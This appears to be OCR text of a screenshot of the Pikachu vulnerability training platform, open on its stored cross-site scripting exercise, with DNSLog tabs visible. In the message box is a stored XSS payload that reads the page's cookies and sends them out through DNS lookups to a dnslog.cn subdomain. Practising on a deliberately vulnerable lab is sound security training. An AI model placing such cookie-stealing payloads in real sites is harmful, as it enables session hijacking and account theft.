 Get the pikachu
DNSLog Platform
CEYE - Monitor service for se
不安全
192.168.70.10:8083/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
xss > 存储型xss
点一下提示~
我是一个留言板：
<script type="text/javascript">
var arr=document.cookie.split(/[;=]/);
var  url = "http://"+arr[1]+".ep7dmh.dnslog.cn/xxx.png";
document.write('<img src="'+url+'" />');
</script>
submit
留言列表：